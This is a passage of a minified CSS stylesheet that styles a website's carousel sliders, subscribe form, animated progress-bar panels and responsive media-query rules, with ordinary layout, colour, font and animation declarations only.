input:-ms-input-placeholder{color:#000;font-weight:400;letter-spacing:1px;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000)}.js_frm_subscribe>form>div input:-moz-placeholder{color:#000;font-weight:400;letter-spacing:1px;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000)}.js_frm_subscribe>form>div input:focus::-webkit-input-placeholder{color:#000}.js_frm_subscribe>form>div input:focus::-moz-placeholder{color:#000}.js_frm_subscribe>form>div input:focus:-ms-input-placeholder{color:#000}.js_frm_subscribe>form>div input:focus:-moz-placeholder{color:#000}.js_frm_subscribe{left:0;top:55%;right:0;width:60%;margin:auto;overflow:hidden;text-align:center;position:absolute}.js_frm_subscribe>h3{padding:0;color:rgba(255,255,255,0.8);font-size:40px;font-weight:700;text-shadow:none;margin-bottom:10px;letter-spacing:1px;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Open Sans',sans-serif}.js_frm_subscribe>p{color:rgba(255,255,255,0.8);width:65%;margin:auto;font-size:14px;text-shadow:none;letter-spacing:1px;margin-bottom:20px;text-transform:capitalize;-webkit-font-smoothing:antialiased;font-family:'Open Sans',sans-serif}.js_frm_subscribe>form>div>div>button,.js_frm_subscribe>form>div>div>button:focus{width:100%;height:50px;border:0;outline:0;color:#fff;box-shadow:none;letter-spacing:1px;background:#e6ae48;display:inline-block;text-transform:uppercase;font-family:'Open Sans',sans-serif;-webkit-border-radius:0 5px 5px 0;border-radius:0 5px 5px 0;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000)}.js_frm_subscribe>form>div>div>button:hover,.js_frm_subscribe>form>div>div>button:active{outline:none!important;color:rgba(255,255,255,0.7)!important;background:#e6ae48!important;border:none!important}@media only screen and (max-width:480px){.js_frm_subscribe>form>div input{font-size:10px}.js_frm_subscribe>form>div select{font-size:10px}.js_frm_subscribe>form>div>div>button,.js_frm_subscribe>form>div>div>button:focus{font-size:10px}.ps_control_hrbrarrow .carousel-control{display:none}.js_frm_subscribe{top:10%;width:100%}.js_frm_subscribe>h3{font-size:14px;margin-bottom:5px}.js_frm_subscribe>p{width:100%;font-size:12px;margin-bottom:5px}}@media(min-width:481px) and (max-width:600px){.js_frm_subscribe{top:15%;width:90%}.js_frm_subscribe>h3{font-size:25px}}@media(min-width:601px) and (max-width:767px){.js_frm_subscribe{top:15%;width:90%}}@media(min-width:768px) and (max-width:1000px){.js_frm_subscribe{top:25%;width:90%}}#js_graph_041{overflow:hidden;max-height:658px;position:relative;background:#000}#js_graph_041:hover{cursor:-moz-grab;cursor:-webkit-grab}#js_graph_041:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#js_graph_041>.carousel-inner>.item>img,#js_graph_041>.carousel-inner>.item>a>img{width:100%;margin:auto;opacity:.7}.ps_indicators_square_trns>.carousel-indicators{cursor:e-resize;overflow-x:auto;overflow-y:hidden;white-space:nowrap}.ps_indicators_square_trns>.carousel-indicators li{width:15px;height:15px;border:0;background:rgba(255,255,255,0.4);border-radius:0;-webkit-border-radius:0}.ps_indicators_square_trns>.carousel-indicators .active{margin:1px;width:15px;height:15px;border:0;background:rgba(255,255,255,1);border-radius:0;-webkit-border-radius:0}.ps_indicators_square_trns>.carousel-indicators::-webkit-scrollbar{height:5px}.ps_indicators_square_trns>.carousel-indicators::-webkit-scrollbar-thumb{background:rgba(255,255,255,0.8);-webkit-border-radius:0;border-radius:0}.js_graph_simple{top:10%;width:40%;left:5%;right:auto;overflow:hidden;text-align:center;position:absolute}.js_graph_simple_right{right:5%;left:auto}.js_graph_simple_center{right:0;left:0;margin:auto}.js_graph_simple>h2{color:#fff;font-size:40px;font-weight:700;letter-spacing:1px;text-transform:uppercase;margin-bottom:20px;-webkit-font-smoothing:antialiased;font-family:'Open Sans',sans-serif}.js_graph_simple>div{text-align:left}.js_graph_simple>div>span{color:#fff;letter-spacing:1px;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Open Sans',sans-serif}.js_graph_simple>div>.progress{height:30px;margin-bottom:15px;background:rgba(255,255,255,0.7);-webkit-box-shadow:none;box-shadow:none;-webkit-border-radius:0;border-radius:0}.js_graph_simple>div>.progress>.progress-bar{color:#000;font-size:12px;line-height:30px;text-align:right;padding-right:10px;background:rgba(255,255,255,0.9);-webkit-box-shadow:none;box-shadow:none}.js_graph_simple>.progress>span{text-align:left}.js_graph_simple>div:nth-child(2)>.progress>.progress-bar{-webkit-animation-delay:1s;animation-delay:1s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.js_graph_simple>div:nth-child(3)>.progress>.progress-bar{-webkit-animation-delay:1s;animation-delay:1s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.js_graph_simple>div:nth-child(4)>.progress>.progress-bar{-webkit-animation-delay:1s;animation-delay:1s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.js_graph_simple>div:nth-child(5)>.progress>.progress-bar{-webkit-animation-delay:1s;animation-delay:1s;-webkit-animation-duration:2.5s;animation-duration:2.5s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.js_graph_simple>div:nth-child(6)>.progress>.progress-bar{-webkit-animation-delay:1s;animation-delay:1s;-webkit-animation-duration:3s;animation-duration:3s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}@media only screen and (max-width:480px){.ps_indicators_square_trns>.carousel-indicators{display:none}.js_graph_simple{top:0;left:0;width:100%;padding:3px}.js_graph_simple_right{left:0;right:0}.js_graph_simple>h2{font-size:15px;margin:0}.js_graph_simple>div>.progress{height:13px;margin-bottom:0}.js_graph_simple>div>.progress>.progress-bar{line-height:13px}}@media(min-width:481px) and (max-width:600px){.js_graph_simple>h2{font-size:25px;margin:0}.js_graph_simple>div>.progress{height:13px;margin-bottom:0}.js_graph_simple>div>.progress>.progress-bar{line-height:13px}}@media(min-width:601px) and (max-width:767px){.js_graph_simple{width:55%}.js_graph_simple>h2{margin:0}.js_graph_simple>div>.progress{margin-bottom:0}}@media(min-width:768px) and (max-width:1000px){.js_graph_simple{top:5%;width:55%}}#js_graph_042{overflow:hidden;max-height:658px;position:relative;background:#000}#js_graph_042:hover{cursor:-moz-grab;cursor:-webkit-grab}#js_graph_042:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#js_graph_042>.carousel-inner>.item>img,#js_graph_042>.carousel-inner>.item>a>img{width:100%;margin:auto;opacity:.4}.ps_indicators_length_x>.carousel-indicators{left:1%;bottom:5%;width:50%;margin:auto;text-align:left;padding-left:1%;cursor:e-resize;overflow-x:auto;overflow-y:hidden;white-space:nowrap}.ps_indicators_length_x>.carousel-indicators li{width:15px;height:5px;border:0;background:rgba(255,255,255,0.4);border-radius:0;-webkit-border-radius:0}.ps_indicators_length_x>.carousel-indicators .active{margin:1px;width:15px;height:5px;border:0;background:#fa373d;border-radius:0;-webkit-border-radius:0}.ps_indicators_length_x>.carousel-indicators::-webkit-scrollbar{height:5px}.ps_indicators_length_x>.carousel-indicators::-webkit-scrollbar-thumb{background:rgba(255,255,255,0.8);-webkit-border-radius:0;border-radius:0}.ps_control_bottom_lx .carousel-control{top:91%;opacity:1;width:20px;height:20px;z-index:100;border:0;display:block;font-size:20px;cursor:pointer;overflow:hidden;line-height:20px;text-shadow:none;position:absolute;font-weight:normal;background:transparent;color:rgba(255,255,255,0.8);-webkit-transition:all 1s cubic-bezier(0.230,1.000,0.320,1.000);transition:all 1s cubic-bezier(0.230,1.000,0.320,1.000)}.ps_control_bottom_lx:hover .carousel-control{opacity:1;-webkit-transition:all 1s cubic-bezier(0.230,1.000,0.320,1.000);transition:all 1s cubic-bezier(0.230,1.000,0.320,1.000)}.ps_control_bottom_lx .carousel-control.left{right:5%;left:auto}.ps_control_bottom_lx .carousel-control.right{right:3%;left:auto}.ps_control_bottom_lx .carousel-control.left:hover,.ps_control_bottom_lx .carousel-control.right:hover{color:#fa373d;background:transparent}.js_graph_small{top:3%;left:10%;width:35%;right:auto;overflow:hidden;text-align:left;position:absolute}.js_graph_small_right{right:10%;left:auto;text-align:right}.js_graph_small_center{left:0;right:0;margin:auto;text-align:center}.js_graph_small>h2{font-size:45px;font-weight:400;position:relative;margin-bottom:30px;letter-spacing:1px;text-transform:capitalize;color:rgba(255,255,255,0.9);-webkit-font-smoothing:antialiased;font-family:'Montserrat',sans-serif}.js_graph_small>h2:after{left:1%;right:0;bottom:0;width:45%;height:2px;content:"";position:absolute;background:rgba(255,255,255,0.9)}.js_graph_small_right>h2:after{left:auto;right:1%}.js_graph_small_center>h2:after{left:0;right:0;margin:auto}.js_graph_small>div{text-align:left}.js_graph_small>div>span{font-size:15px;letter-spacing:1px;text-transform:capitalize;color:rgba(255,255,255,0.9);-webkit-font-smoothing:antialiased;font-family:'Montserrat',sans-serif}.js_graph_small>div>span:nth-child(2){float:right}.js_graph_small>div>.progress{height:5px;margin-bottom:40px;background:rgba(255,255,255,0.8);-webkit-box-shadow:none;box-shadow:none;-webkit-border-radius:0;border-radius:0}.js_graph_small>div>.progress>.progress-bar{background:#fa373d;-webkit-box-shadow:none;box-shadow:none}.js_graph_small>div:nth-child(2)>.progress>.progress-bar{-webkit-animation-delay:1s;animation-delay:1s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.js_graph_small>div:nth-child(3)>.progress>.progress-bar{-webkit-animation-delay:1s;animation-delay:1s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.js_graph_small>div:nth-child(4)>.progress>.progress-bar{-webkit-animation-delay:1s;animation-delay:1s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.js_graph_small>div:nth-child(5)>.progress>.progress-bar{-webkit-animation-delay:1s;animation-delay:1s;-webkit-animation-duration:2.5s;animation-duration:2.5s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.js_graph_small>div:nth-child(6)>.progress>.progress-bar{-webkit-animation-delay:1s;animation-delay:1s;-webkit-animation-duration:3s;animation-duration:3s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.js_graph_small>div:nth-child(7)>.progress>.progress-bar{-webkit-animation-delay:1s;animation-delay:1s;-webkit-animation-duration:3.5s;animation-duration:3.5s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.js_graph_small>a,.js_graph_small>a:visited{color:#fff;cursor:pointer;font-size:12px;padding:7px 15px;line-height:15px;text-align:center;letter-spacing:2px;white-space:nowrap;display:inline-block;text-decoration:none;text-transform:capitalize;background:#fa373d;-webkit-font-smoothing:antialiased;font-family:'Montserrat',sans-serif;-webkit-transition:all cubic-bezier(0.230,1.000,0.320,1.000) .5s;transition:all cubic-bezier(0.230,1.000,0.320,1.000) .5s}.js_graph_small>a:hover,.js_graph_small>a:active{color:#fa373d;background:rgba(255,255,255,0.9)}@media only screen and (max-width:480px){.ps_indicators_length_x>.carousel-indicators{display:none}.ps_control_bottom_lx .carousel-control{display:none}.js_graph_small{top:0;left:0;width:100%;padding:3px}.js_graph_small_right{left:0;right:0}.js_graph_small>h2{margin:0;font-size:15px}.js_graph_small>h2:after{left:0;width:25%}.js_graph_small_right>h2:after{left:auto;right:0}.js_graph_small>div>.progress{margin-bottom:0}.js_graph_small>a,.js_graph_small>a:visited{color:#fff;cursor:pointer;font-size:12px;margin-top:2px;padding:3px 5px}}@media(min-width:481px) and (max-width:600px){.ps_control_bottom_lx .carousel-control.left{right:8%}.js_graph_small{width:50%}.js_graph_small>h2{font-size:25px;margin:0}.js_graph_small>div>.progress{height:13px;margin-bottom:3px}.js_graph_small>div>.progress>.progress-bar{line-height:13px}.js_graph_small>a,.js_graph_small>a:visited{color:#fff;cursor:pointer;font-size:12px;margin-top:2px;padding:3px 5px}}@media(min-width:601px) and (max-width:767px){.ps_control_bottom_lx .carousel-control.left{right:7%}.js_graph_small>div>.progress{margin-bottom:10px}}@media(min-width:768px) and (max-width:1000px){.ps_control_bottom_lx .carousel-control.left{right:7%}.js_graph_small{top:0}.js_graph_small>div>.progress{margin-bottom:25px}}#js_graph_043{overflow:hidden;max-height:658px;position:relative;background:#000}#js_graph_043:hover{cursor:-moz-grab;cursor:-webkit-grab}#js_graph_043:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#js_graph_043>.carousel-inner>.item>img,#js_graph_043>.carousel-inner>.item>a>img{width:100%;margin:auto}.ps_indicators_numbers_x>.carousel-indicators{top:1%;left:1%;width:98%;height:45px;padding-left:1%;cursor:e-resize;overflow-x:auto;text-align:right;margin-left:auto;margin-right:auto;overflow-y:hidden;white-space:nowrap}.ps_indicators_numbers_x>.carousel-indicators li{width:auto;height:auto;border:0;padding:5px;color:#fff;text-indent:0;font-size:18px;line-height:14px;text-align:center;background:transparent;font-family:'Raleway',sans-serif;border-radius:0;-webkit-border-radius:0;-webkit-font-smoothing:antialiased;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.ps_indicators_numbers_x>.carousel-indicators .active{margin:1px;width:auto;height:auto;border:0;font-size:35px;font-weight:600;background:transparent;text-indent:0;border-radius:0;-webkit-border-radius:0}.ps_indicators_numbers_x>.carousel-indicators::-webkit-scrollbar{height:5px}.ps_indicators_numbers_x>.carousel-indicators::-webkit-scrollbar-thumb{background:rgba(255,255,255,0.8);-webkit-border-radius:0;border-radius:0}.ps_control_bottom_rx .carousel-control{top:91%;opacity:1;width:20px;height:20px;z-index:100;border:0;color:#fff;display:block;font-size:18px;cursor:pointer;overflow:hidden;line-height:20px;text-shadow:none;position:absolute;font-weight:normal;background:transparent;-webkit-transition:all 1s cubic-bezier(0.22,0.81,0.01,0.99);transition:all 1s cubic-bezier(0.22,0.81,0.01,0.99)}.ps_control_bottom_rx:hover .carousel-control{opacity:1;-webkit-transition:all 1s cubic-bezier(0.22,0.81,0.01,0.99);transition:all 1s cubic-bezier(0.22,0.81,0.01,0.99)}.ps_control_bottom_rx .carousel-control.left{left:3%}.ps_control_bottom_rx .carousel-control.right{left:6%;right:auto}.ps_control_bottom_rx .carousel-control.left:hover,.ps_control_bottom_rx .carousel-control.right:hover{color:#434343;background:transparent}.js_graph_striped_anim{top:6%;left:5%;width:38%;right:auto;overflow:hidden;text-align:left;position:absolute;background:#323433;padding:0 20px 20px 20px;-webkit-border-radius:10px;border-radius:10px;-webkit-box-shadow:0 43px 69px -25px rgba(0,0,0,0.75);-moz-box-shadow:0 43px 69px -25px rgba(0,0,0,0.75);box-shadow:0 43px 69px -25px rgba(0,0,0,0.75)}.js_graph_striped_anim_right{right:10%;left:auto;text-align:right}.js_graph_striped_anim_center{left:0;right:0;margin:auto;text-align:center}.js_graph_striped_anim>h2{color:#afafaf;font-size:30px;font-weight:600;position:relative;margin-bottom:30px;letter-spacing:1px;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Raleway',sans-serif;-webkit-animation-delay:.3s;animation-delay:.3s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.js_graph_striped_anim>div{text-align:left}.js_graph_striped_anim>div>span{color:#afafaf;font-size:15px;letter-spacing:1px;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Raleway',sans-serif}.js_graph_striped_anim>div>span:nth-child(2){float:right}.js_graph_striped_anim>div>.progress{height:15px;margin-bottom:30px;background:transparent;-webkit-box-shadow:none;box-shadow:none;-webkit-border-radius:100px;border-radius:100px}@-webkit-keyframes ps_progress_bar_animation{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes ps_progress_bar_animation{from{background-position:40px 0}to{background-position:0 0}}@keyframes ps_progress_bar_animation{from{background-position:40px 0}to{background-position:0 0}}.js_graph_striped_anim>div>.progress>.progress-bar{-webkit-box-shadow:none;box-shadow:none;-webkit-border-radius:100px;border-radius:100px;background:#434343;-webkit-animation:ps_progress_bar_animation 2s linear infinite;-o-animation:ps_progress_bar_animation 2s linear infinite;animation:ps_progress_bar_animation 2s linear infinite;background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:10px 10px;background-size:10px 10px}.js_graph_striped_anim>div:nth-child(2){-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.js_graph_striped_anim>div:nth-child(3){-webkit-animation-delay:.6s;animation-delay:.6s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.js_graph_striped_anim>div:nth-child(4){-webkit-animation-delay:.7s;animation-delay:.7s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.js_graph_striped_anim>div:nth-child(5){-webkit-animation-delay:.8s;animation-delay:.8s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.js_graph_striped_anim>div:nth-child(6){-webkit-animation-delay:.9s;animation-delay:.9s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.js_graph_striped_anim>div:nth-child(7){-webkit-animation-delay:1s;animation-delay:1s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.js_graph_striped_anim>a,.js_graph_striped_anim>a:visited{color:#afafaf;cursor:pointer;font-size:12px;padding:10px 40px;line-height:15px;text-align:center;letter-spacing:2px;white-space:nowrap;display:inline-block;text-decoration:none;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Raleway',sans-serif;background:#434343;-webkit-animation:ps_progress_bar_animation 2s linear infinite;-o-animation:ps_progress_bar_animation 2s linear infinite;animation:ps_progress_bar_animation 2s linear infinite;background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:10px 10px;background-size:10px 10px;-webkit-border-radius:100px;border-radius:100px;-webkit-transition:all cubic-bezier(0.22,0.81,0.01,0.99) .5s;transition:all cubic-bezier(0.22,0.81,0.01,0.99) .5s}.js_graph_striped_anim>a:hover,.js_graph_striped_anim>a:active{color:#434343;background:#fff;-webkit-animation:ps_progress_bar_animation 2s linear infinite;-o-animation:ps_progress_bar_animation 2s linear infinite;animation:ps_progress_bar_animation 2s linear infinite;background-image:-webkit-linear-gradient(45deg,rgba(67,67,67,.15) 25%,transparent 25%,transparent 50%,rgba(67,67,67,.15) 50%,rgba(67,67,67,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(67,67,67,.15) 25%,transparent 25%,transparent 50%,rgba(67,67,67,.15) 50%,rgba(67,67,67,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(67,67,67,.15) 25%,transparent 25%,transparent 50%,rgba(67,67,67,.15) 50%,rgba(67,67,67,.15) 75%,transparent 75%,transparent);-webkit-background-size:10px 10px;background-size:10px 10px}@media only screen and (max-width:480px){.ps_indicators_numbers_x>.carousel-indicators{display:none}.ps_control_bottom_rx .carousel-control{display:none}.js_graph_striped_anim{top:0;left:0;width:100%;padding:3px;opacity:.8}.js_graph_striped_anim_right{left:0;right:0}.js_graph_striped_anim>h2{margin:0;font-size:14px}.js_graph_striped_anim>div>.progress{height:5px;margin-bottom:0}.js_graph_striped_anim>a,.js_graph_striped_anim>a:visited{font-size:10px;margin-top:2px;padding:2px 15px}}@media(min-width:481px) and (max-width:600px){.ps_indicators_numbers_x>.carousel-indicators{display:none}.ps_control_bottom_rx .carousel-control{display:none}.js_graph_striped_anim{top:1%;width:67%;opacity:.9}.js_graph_striped_anim>h2{font-size:25px;margin:0}.js_graph_striped_anim>div>.progress{height:13px;margin-bottom:7px}.js_graph_striped_anim>a,.js_graph_striped_anim>a:visited{padding:5px 20px}}@media(min-width:601px) and (max-width:767px){.js_graph_striped_anim{top:4%;width:65%;opacity:.9}.js_graph_striped_anim>div>.progress{margin-bottom:5px}.js_graph_striped_anim>a,.js_graph_striped_anim>a:visited{padding:5px 20px}}@media(min-width:768px) and (max-width:1000px){.js_graph_striped_anim{width:50%}.js_graph_striped_anim>div>.progress{margin-bottom:15px}}#js_graph_044{overflow:hidden;max-height:658px;position:relative;background:#000}#js_graph_044:hover{cursor:-moz-grab;cursor:-webkit-grab}#js_graph_044:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#js_graph_044>.carousel-inner>.item>img,#js_graph_044>.carousel-inner>.item>a>img{width:100%!important;opacity:.9;margin:auto}.ps_indicators_numbers_y>.carousel-indicators{top:1%;left:auto;right:1%;width:55px;height:100%;padding:0;cursor:s-resize;overflow-y:auto;margin-left:auto;margin-right:auto;overflow-x:hidden;white-space:nowrap}.ps_indicators_numbers_y>.carousel-indicators li{width:auto;height:auto;border:0;padding:5px;color:#fff;text-indent:0;font-size:18px;line-height:14px;display:block;margin-top:10px;text-align:center;background:transparent;font-family:'Playfair Display',serif;border-radius:0;-webkit-border-radius:0;-webkit-font-smoothing:antialiased;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.ps_indicators_numbers_y>.carousel-indicators .active{margin:1px;width:auto;height:auto;border:0;font-size:35px;font-weight:600;background:transparent;text-indent:0;border-radius:0;-webkit-border-radius:0}.ps_indicators_numbers_y>.carousel-indicators::-webkit-scrollbar{width:5px}.ps_indicators_numbers_y>.carousel-indicators::-webkit-scrollbar-thumb{background:rgba(255,255,255,0.8);-webkit-border-radius:0;border-radius:0}.ps_control_l_t_y .carousel-control{top:10%;opacity:1;width:30px;height:30px;z-index:100;border:0;color:#fff;display:block;font-size:22px;cursor:pointer;overflow:hidden;line-height:30px;text-shadow:none;position:absolute;font-weight:normal;background:transparent;-webkit-transition:all 1s cubic-bezier(0.230,1.000,0.320,1.000);transition:all 1s cubic-bezier(0.230,1.000,0.320,1.000)}.ps_control_l_t_y:hover .carousel-control{opacity:1;-webkit-transition:all 1s cubic-bezier(0.230,1.000,0.320,1.000);transition:all 1s cubic-bezier(0.230,1.000,0.320,1.000)}.ps_control_l_t_y .carousel-control.left{left:2%}.ps_control_l_t_y .carousel-control.right{top:5%;left:2%}.ps_control_l_t_y .carousel-control.left:hover,.ps_control_l_t_y .carousel-control.right:hover{color:#e5ad4a;background:transparent}.js_graph_striped{top:6%;left:10%;width:38%;right:auto;overflow:hidden;text-align:left;position:absolute;padding:0 20px 20px 20px;-ms-transform:rotate(-90deg);-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.js_graph_striped_right{right:10%;left:auto;text-align:right}.js_graph_striped_center{left:0;right:0;margin:auto;text-align:center}.js_graph_striped>h2{color:#212121;font-size:30px;font-weight:600;position:relative;font-style:italic;margin-bottom:30px;letter-spacing:3px;text-transform:capitalize;-webkit-font-smoothing:antialiased;font-family:'Playfair Display',serif;-webkit-animation-delay:.3s;animation-delay:.3s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.js_graph_striped>div{text-align:left}.js_graph_striped>div>span{color:#212121;font-size:15px;letter-spacing:1px;text-transform:capitalize;-webkit-font-smoothing:antialiased;font-family:'Playfair Display',serif}.js_graph_striped>div>span:nth-child(2){float:right}.js_graph_striped>div>.progress{height:15px;margin-bottom:30px;background:#fff;-webkit-box-shadow:none;box-shadow:none;-webkit-border-radius:0;border-radius:0}.js_graph_striped>div>.progress>.progress-bar{-webkit-box-shadow:none;box-shadow:none;-webkit-border-radius:0;border-radius:0;background:#e5ad4a;background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:30px 40px;background-size:40px 40px}.js_graph_striped>div:nth-child(2)>.progress>.progress-bar{-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.js_graph_striped>div:nth-child(3)>.progress>.progress-bar{-webkit-animation-delay:.6s;animation-delay:.6s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.js_graph_striped>div:nth-child(4)>.progress>.progress-bar{-webkit-animation-delay:.7s;animation-delay:.7s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.js_graph_striped>div:nth-child(5)>.progress>.progress-bar{-webkit-animation-delay:.8s;animation-delay:.8s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.js_graph_striped>div:nth-child(6)>.progress>.progress-bar{-webkit-animation-delay:.9s;animation-delay:.9s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.js_graph_striped>div:nth-child(7)>.progress>.progress-bar{-webkit-animation-delay:1s;animation-delay:1s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.js_graph_striped>a,.js_graph_striped>a:visited{color:#fff;cursor:pointer;font-size:12px;padding:10px 30px;line-height:15px;text-align:center;letter-spacing:2px;white-space:nowrap;display:inline-block;text-decoration:none;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Playfair Display',serif;background:#e5ad4a;background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;background-size:40px 